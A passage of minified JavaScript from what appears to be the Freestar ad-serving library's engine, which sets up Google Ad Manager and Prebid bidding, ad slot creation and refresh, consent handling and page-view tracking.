i.analyticsQueue,h.pushAllPendingMarksToMsgQue(),h.logMark({markerName:Pe.pubfigEngineLoad,compareTo:[Pe.pubfigEngineLoadInit]}),i.queue=i.queue||[],i.config=i.config||{},i.identity=u,i.isHttps=window.location.protocol==="https:"?1:0,i.dynamicIdNum=i.dynamicIdNum||1,i.rebidSlots=[],i.tools={},i.requests={},i.requests.que=[],i.requests.process=[],i.requests.timestamp=void 0,i.bidRequestNum=0,i.sideWallUnitControl=[],i.dfpSlotInfo={},i.func={},i.pushdownControl={},i.visibilityRefresh={},i.newAdSlotIds=[],i.server={},i.bidsWon={},i.networkFloor={},i.blockedRanges={},i.requestReference={},i.dynamicSlots=[],i.dynamicSlotLibrary={},i.gamMap=Z.gamMap,i.reportLibrary={},i.fsDfpId=Z.isFsGam,i.fsDevDfpId=Z.isFsDevGam,i.gamImpressionCallbacks=[],i.googleInterstitialPlacement,i.allowBidResponseCollection=!1,i.allowBidRequestedCollection=!1,i.viewableImpression={},i.newAdSlotsAllowed=!0,i.frequencyLibrary={},i.frequencyLibraryV2={},i.newAdSlotsQueue=[],i.focusQueue=[],i.initRequested=!1,i.adjustments={isLogged:$("adjustment-log"),bids:[]},i.logPerformanceMarks=i.performanceLogger.logPerformanceMarkers,i.newAdSlotsCalled=[],i.enabledSlotsCalled=[],i.standAlonePlayer={callback:void 0,slotId:void 0},i.currentStickyFooter=void 0,window.load_script=be,i.setVideoAdhesionEnabled=ce(e.setVideoAdhesionEnabled,{name:"setVideoAdhesionEnabled",warn:!0}),i.slotTargeting=vi,i.newDynamicContent=ce(n,{name:"newDynamicContent",warn:!0}),i.newAdSlots=z.newAdSlots.bind(z),i.createAdSlot=Ge.createAdSlot.bind(Ge),i.newStickyFooter=ce(e.newStickyFooter,{name:"newStickyFooter",warn:!0}),i.deleteAdSlots=z.deleteAdSlots.bind(z),i.format_pbjs=qe,i.func.browserInfo=Gd,i.newPushdown=ce(a.add,{name:"newPushdown",warn:!0}),i.deletePushdown=ce(a.delete,{name:"deletePushdown",warn:!0}),i.newSidewall=ce(t.add,{name:"newSidewall",warn:!0}),i.deleteSidewall=ce(t.delete,{name:"deleteSidewall",warn:!0}),i.newVideo=ce(d.add,{name:"newVideo",warn:!0}),i.deleteVideo=U=>ce(d.remove,{name:"deleteVideo",warn:!0})({name:U}),i.logRandomJoke=ce(P.logRandomJoke,{name:"logRandomJoke",warn:!0}),i.newStandAlonePlayer=jS,i.newStickyRail=ce(s.create,{name:"newStickyRail",warn:!0}),i.deleteStickyRail=ce(s.destroy,{name:"deleteStickyRail",warn:!0}),i.newFlyingCarpet=U=>Ft.create(U),i.deleteFlyingCarpet=U=>Ft.destroy(U),i.deleteStandAlonePlayer=WS,i.reportingAdInfo=()=>{console.warn("freestar.reportingAdInfo() has been deprecated")},i.getActiveModulesFromConfig=mp(i.fsdata.placements,i.fsdata.videoAds),i.deleteStickyFooter=()=>{console.warn("The deleteStickyFooter method is not available!")},i.modulesLoaded.engine=!0,i.disableAutoTrackPageviews||function(U){var K=U.pushState,se=U.replaceState;U.pushState=function(Ce){let Q=new CustomEvent("pushState");return Q.state=Ce,window.dispatchEvent(Q),K.apply(U,arguments)},U.replaceState=function(Ce){let Q=new CustomEvent("replaceState");return Q.state=Ce,window.dispatchEvent(Q),se.apply(U,arguments)}}(window.history),i.trackPageview=({path:U=window.location.href}={})=>{U!==i.url&&(i.log(1,"TrackPageview invoked."),_b({level:Bt.page}),i.url=U,i.hitTime=Date.now(),_h(document.cookie),Ve.refreshId(),Ve.pageViewCount++,Gd(),n==null||n(),D.resetCapCounter())},i.Browsi={pushAd:(U,K,se)=>{i.newAdSlots({placementName:K,slotId:U,targeting:{browsiId:se}})}},i.func.domloaded=!1,i.visibilityRefresh.runRefresh=!0,i.visibilityRefresh.enacted=!1,i.visibilityRefresh.timeLeft=null,i.visibilityRefresh.refreshTimeMinimum=30,i.videoAdsRan=!1,(i.fsdata.adRefreshRate==0||(i.fsdata.visibilityRefreshDisabled&&!!i.fsdata.visibilityRefreshDisabled)===!0)&&(i.visibilityRefresh.runRefresh=!1),i.fsdata.visibilityRefreshTime&&Number(i.fsdata.visibilityRefreshTime)>1&&(i.visibilityRefresh.refreshTimeMinimum=i.fsdata.visibilityRefreshTime),!ee().getBypassFirstAuction()&&i.fsdata.networks.some(U=>U.slug==="consumable")&&be("https://sync.serverbid.com/ss/2000462.js"),nb(),sI(window.freestar.fsdata.customCss),ot({name:"pubfigLoaded",detail:!0}),($("blockthrough")||i.fsdata.blockthroughEnabled&&i.fsdata.blockthroughVersion===2)&&ee().allowBlockthrough()&&mh(),At.setNetworks(),At.getBidderSettings(),At.setBidderSettings(),e_(),window.freestar.fsdata.identityProviders&&window.freestar.fsdata.identityProviders.findIndex(U=>U.slug==="merkleId")!==-1){let U=document.createElement("script");U.src="//js-sec.indexww.com/ht/p/184310-82987131453484.js",document.head.insertBefore(U,document.head.firstElementChild),i.log("inserted IX Identity Library script")}let Ki=Vb();Mh.indexOf(i.fsdata.siteId)===-1&&(i.allowBidResponseCollection=Ki,(Math.floor(Math.random()*99)===50||window.location.search.indexOf("fssniffer")>-1)&&i.queue.push(function(){aI()})),i.allowBidRequestedCollection=Ki,jg(),i.debug>=99&&(console.clear=function(){}),i.log(1,"Freestar Version: "+i.version),dt()&&(i.log(1,"Page Speed Optimized in effect, filtering out the following products:",hl.join(",")),hl.forEach(U=>{i.config.products[U]||(i.config.products[U]={}),i.config.products[U]=Object.assign(i.config.products[U],{disabled:!0})})),window.setTimeout(window.freestar.func.browserInfo,3e4);let Ts=i.fsdata.retries,B=Zt({name:"fs.direct.traffic"});i.fsdirect=B,new ll().init(),ce(I.manipulatePlacements)(),cd();let M=()=>{h.logMark({markerName:Pe.pubfigEngineSetupStart,compareTo:[Pe.pubfigEngineLoad]}),$("block")==="fsdirect"&&(i.fsdirect=!0);let K=!1;function se(){K||(K=!0,F())}u.init(),se();let Ce=null;Z.instance.pubads().addEventListener(ic,function(Ae){var Rt;let Qe=Ae.slot.getSlotElementId();i.log(1,`GAM ${ic} ${Qe}`),Qe&&i.gamImpressionCallbacks[Qe]&&i.gamImpressionCallbacks[Qe]({event:Ae}),(Rt=E==null?void 0:E.postRender)==null||Rt.call(E,{event:Ae,elementId:Qe})}),Z.instance.pubads().addEventListener(xt,function(Ae){i.log(1,`GAM ${xt} ${Ae.slot.getSlotElementId()}`),Ce===null&&(Ce=Ae.slot.getSlotElementId(),h.logMark({markerName:Pe.pubfigSlotRequested})),i.currentStickyFooter&&typeof i.currentStickyFooter.isSticky=="function"&&i.currentStickyFooter.isSticky(Ae)&&h.logMark({markerName:Pe.pubfigStickyFooterSlotRequested})}),Ob({gamManager:Z,dispensaryData:De}),Z.instance.pubads().addEventListener(ke,function(Ae){Y_(Ae),KS({event:Ae});let Qe=Ae.slot.getSlotElementId();i.log(1,`GAM ${ke} ${Qe}`),Ae.slot.getSlotElementId()===Ce&&h.logMark({markerName:Pe.pubfigSlotRenderEnded,compareTo:[Pe.pubfigSlotRequested]}),i.reportLibrary[Qe]=Ae,Au(Ae,!1)}),Z.instance.pubads().addEventListener(Ko,oI);let Q=dr({freestar:i}),ge=[Q.format,Q.size,Q.pb,Q.adid,Q.bidder];Z.instance.pubads().addEventListener(ke,Ae=>{let{slot:Qe}=Ae;ge.forEach(Rt=>{var Ah;((Ah=Z.getSlotTargeting({slot:Qe,key:Rt}))==null?void 0:Ah.length)!==0&&Z.instance.setConfig({targeting:{[Rt]:null}})})}),i.fsdata.customDirectAdRefresh&&setInterval(po,5e3),h.logMark({markerName:Pe.pubfigEngineSetupEnd,compareTo:[Pe.pubfigEngineSetupStart]})};if($s())throw new Error("Ad serving is blocked in "+i.locData.iso);if(performance.mark("pubfig-init"),googletag.cmd.unshift?Dt().getInitialFloorsData().then(M):(i.log({title:"WARNING!",styles:"background: red; color: white; border-radius: 3px; padding: 3px"}," googletag.cmd.unshift not found skipping"),Dt().getInitialFloorsData().then(Pb).then(M).catch(M)),document.readyState==="complete")ce(d.init)({isAfterLoadingPage:!0}),cl();else{let U=setInterval(function(){document.readyState==="complete"&&(clearInterval(U),ce(d.init)({isAfterLoadingPage:!0}),cl())},100)}window.addEventListener("load",function(U){ce(d.init)({isAfterLoadingPage:!0}),cl(U)}),i.reloadAllAdSlots=()=>D.refreshAll(),i.refreshAllSlots=()=>D.refreshAll(),i.refreshActiveSlots=()=>D.refreshAllVisible(),i.refresh=U=>{let K=typeof U=="string"?[U]:U;D.refresh({elementIds:K})},i.disableRefresh=()=>D.disable(),i.disableRefreshOn=(U={})=>D.disableForItem(U),i.enableRefresh=()=>D.enable(),i.enableRefreshOn=(U={})=>D.enableForItem(U),i.freestarReloadAdSlot=U=>(H.warning(["freestar.freestarReloadAdSlot() is deprecated. Use freestar.refresh() instead."]),D.refresh({elementIds:typeof U=="string"?[U]:U})),i.freestarReloadAllAdSlots=({slotIds:U}={slotIds:null})=>(H.warning(["freestar.freestarReloadAllAdSlots() has been deprecated and will be"," removed in the future use freestar.refreshAllSlots()"]),U?D.refresh({elementIds:U}):D.refreshAll()),i.DynamicAds=o;function F(){fsprebid.que.push(function(){var K;i.log(1,"fspbjs.que.push - init");try{let se=Nb(i);se instanceof Set&&se.size>0&&Object.entries(((K=i==null?void 0:i.fsdata)==null?void 0:K.aliases)||{}).forEach(([Ce,Q])=>{se.has(Ce)&&Q&&fsprebid.aliasBidder(Q,Ce,{useBaseGvlid:!0})})}catch(se){console.warn(se)}At.setEventListeners(),At.settingConfig(fsprebid,ee(),u),At.setSChain(),At.enableTIDs(),u.realtimeProviders.waitForUserSync||At.enableRTDProviders(u),fsprebid.refreshUserIds().then(()=>{u.realtimeProviders.waitForUserSync&&At.enableRTDProviders(u)});let U=Ey().filter(se=>Id(se)).map(se=>qe(se));Nt({adUnits:U}),i.coppa=new Ed(window.freestar,Z,window.fsprebid),L()})}function L(){if(i.log(1," initAdserver"),!fsprebid.initAdserverSet){if(!Z.instance.pubadsReady&&fsprebid.retries<=Ts){setTimeout(L,50),fsprebid.retries++;return}fsprebid.initAdserverSet=!0,Ub()}}function Bb({placement:U}){for(let K in on){let se;if(K==="dynamicAds"?se=db(U):se=U[on[K].optionsPath||`${K}Options`],se&&se.active||se&&K==="pushdown"&&se.isPushdownUnit||se&&K==="sideWall"&&se.type>0)return!1}return!!document.getElementById(U.name)}function Fb(){return w(this,null,function*(){let U={elementIds:[],bidObjects:[],slots:[]},K=(Q,ge)=>{ge&&(U.elementIds.push(ge.placement.name),U.bidObjects.push(ge.bidObject),U.slots.push(ge.slot))};Gb(),ce(a.init)(K),ce(t.init)(K),ce(I.init)(K),ce(g.init)(),ce(y.init)(),S==null||S.init(),ce(s.create)(),ib(),ce(p.init)(),ce(m.init)(),Ft.init(),i.fsdata.singleLineEnabled&&(i.log({title:"SLO"},"Single line of code enabled"),i.fsdata.placements.forEach(Q=>{Bb({placement:Q})&&i.config.enabled_slots.push({placementName:Q.name,slotId:Q.name})})),ce(r)(),i.newIai=Q=>{ce(ht==null?void 0:ht.newIai,{name:"newIai",warn:!0})(Q)},i.newIai(),ce(d.init)();let se=setTimeout(()=>{ce(d.init)({failSafeStart:!0}),window.clearTimeout(se)},2e4);!i.visibilityRefresh.enacted&&i.visibilityRefresh.runRefresh===!0&&(i.visibilityRefresh.enacted=!0,ob()),dt()?(i.log({title:"PSO"},"Loading Page Speed Optimized Sticky Footer"),i.newStickyFooter()):ce(e.init)();let Ce=i.fsdata.placements.filter(Q=>Q==null?void 0:Q.insertionOptions);if(Ce)for(let Q of Ce){let ge=document.querySelector(Q.insertionOptions.selector);if(ge){let Ae=document.createElement("div");Ae.id=Q.name,ge.parentNode.insertBefore(Ae,ge.nextSibling);let Qe=wu({placement:Q,slotId:Q.name,gamManager:Z});K(null,Qe)}}i.loaded=!0,yield Bd(),Sh(),(!i.initCallback||i.initCallback&&typeof i.initCallback=="function"&&i.initCallback.toString().indexOf("enabled_slots")===-1)&&i.config&&i.config.enabled_slots&&i.config.enabled_slots.length&&(performance.mark("check-ad-enabled-slots-start"),i.config.enabled_slots.forEach(function(Q){typeof Q!="object"&&(Q={placementName:Q,slotId:Q});let ge=re({name:we({slotId:Q.placementName})}),Ae=document.getElementById(Q.slotId),{targeting:Qe={}}=Q;if(Ae&&ge&&ge.validAdSizes)if(Ae.setAttribute("name",ge.name),ge.lazyAd&&ge.selectedSize&&ge.selectedSize.lazyLoadViewportHeight>0)xd({element:Ae,placement:ge});else{let Rt=wu({placement:ge,slotId:Q.slotId,targeting:Qe,gamManager:Z});Rt&&(U.elementIds.push(Q.slotId),Rt.bidObject&&U.bidObjects.push(Rt.bidObject),Rt.slot&&U.slots.push(Rt.slot))}}),performance.mark("check-ad-enabled-slots-end"),i.config.enabled_slots=[]),U.elementIds.length&&ie.enqueueBids({bidObjects:U.bidObjects})})}function Ub(){i.log(1," fsInitAdserver"),$S(function(U,K){i.log(1,`Page Grabber: ${K?"completed page grabber session":"either the grabber placement is failing or there is no grabber placement"}`),i.newAdSlotsAllowed=!0,i.newAdSlotsQueue.forEach(se=>se.process()),Fb()},Z),E==null||E.init()}function Sh(){return i.callbackIntervalCount++,fsprebid.initAdserverSet&&i.initCallback!==void 0&&i.initCallbackCalled===void 0&&typeof i.initCallback=="function"?(i.initCallbackCalled=!0,clearInterval(i.callbackInterval),i.initCallback(),function(K,se){K.push=function(Ce){Array.prototype.push.call(K,Ce),se(K)}}(i.config.enabled_slots,function(K){z.newAdSlots([K[K.length-1]])}),!0):(i.callbackIntervalCount>50&&clearInterval(i.callbackInterval),!1)}function cl(){if(i.func.domloaded)return;let U=document.getElementsByTagName("body")[0];Gd(),i.disableAutoTrackPageviews||(window.addEventListener("pushState",K=>setTimeout(()=>bu(K),1)),window.addEventListener("replaceState",K=>bu(K)),window.addEventListener("popstate",()=>i.trackPageview())),i.fsdata.addIsFreestar&&!U.classList.contains("is-freestar")&&iI("is-freestar"),i.func.domloaded=!0,i.callbackIntervalCount=0,i.callbackInterval=window.setInterval(Sh,200),By(),de!=null&&de.enabled&&(de.start(),i.getMemoryReport=()=>de.getReport())}function Gb(){if(i.fsdata.scripts2&&Array.isArray(i.fsdata.scripts2)){let U=i.fsdata.scripts2;for(let K=0;K<U.length;K++)if(U[K].active===!0){let se=Math.floor(Math.random()*100)+1,Ce=U[K].versions,Q=0;i.log(2,`Rolled ${se} for script ${U[K].name}`);for(let ge=0;ge<Ce.length;ge++)if(Ce[ge].active===!0&&(Q+=Ce[ge].trafficPercentage,se<=Q)){i.log(2,`Selecting version ${Ce[ge].name} for script ${U[K].name}. ${Ce[ge].trafficPercentage}% chance.`);try{be(Ce[ge].href)}catch(Ae){console.error(Ae)}break}}}else if(i.fsdata.scripts&&Array.isArray(i.fsdata.scripts))for(let U=0;U<i.fsdata.scripts.length;U++)try{be(i.fsdata.scripts[U])}catch(K){console.error(K)}}function Vb(){return Math.random()<zh/100}})}b.function(cv,{token:"startEngine",dependencies:[l.AD_QUALITY_MANAGER,{token:"StickyFooter",optional:!0},{token:"Joke",optional:!0},{token:"SideWall",optional:!0},{token:"initDynamicAds",optional:!0},{token:"newDynamicContent",optional:!0},{token:"DynamicAds",optional:!0},{token:"SlidingUnit",optional:!0},{token:"StickyAd",optional:!0},{token:"StickyRail",optional:!0},{token:"Interstitial",optional:!0},{token:"Pushdown",optional:!0},{token:"Video",optional:!0},{token:"Superflex",optional:!0},{token:"Carousel",optional:!0},{token:"Cube",optional:!0},{token:"WakeLock",optional:!0},{token:"ViewableImpressions",optional:!0},l.FREESTAR,l.DISPENSARY_DATA,l.ANCILLARY,l.ANALYTICS,l.PERFORMANCE_LOGGER,l.IDENTITY_MANAGER,l.GAM_MANAGER,l.AD_REFRESHER,l.LOGGER,l.REBID_MANAGER,l.AD_SLOT_SERVICE,l.AD_SLOTS_MANAGER,l.DEVICE_ORIENTATION_TRACKER,l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,l.MEMORY_MONITOR,l.BIDS_MANAGER,l.PAGE,l.USER_INFO_MANAGER,l.AMAZON_MANAGER,{token:"IntelligentAdInsertManager",optional:!0},"FlyingCarpetManager",l.URL_VALIDATOR]});function fv(){return w(this,null,function*(){let i,e=new Promise(o=>{i=o}),t=()=>w(this,null,function*(){yield lv(),yield ee().init(),i()}),s=()=>dv(()=>{kb({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after googlefc validation"))}),r=()=>Zy(window.freestar.fsdata.cmpType,window.freestar.locData,()=>{kb({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after CMP initialization"))});(window.freestar.fsdata.cmpType==="FUNDING_CHOICES"?s:r)(),yield e})}b.function(fv,{token:"init",dependencies:[]});w(Ih,null,function*(){yield G.instance.call("init"),G.instance.call("startEngine")})});uv();})();
